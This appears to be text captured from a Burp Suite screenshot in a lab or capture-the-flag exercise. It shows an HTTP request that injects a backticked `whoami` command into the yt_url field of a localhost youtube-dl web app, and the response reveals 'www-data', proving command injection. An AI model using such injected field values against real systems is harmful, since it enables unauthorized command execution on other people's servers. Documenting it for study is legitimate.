 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 15
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Referer: http://localhost/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 yt_url=`whoami`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Feb 2023 12:15:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 394
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode all characters. Set the LC_ALL environment variable to fix this.\nERROR:
u'www-data' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl \"ytsearch:www-data\" ) to search
YouTube\n","url_orginal":"`whoami`","output":"","result_url":"\/tmp\/downloads\/63e3925b33724.mp3"}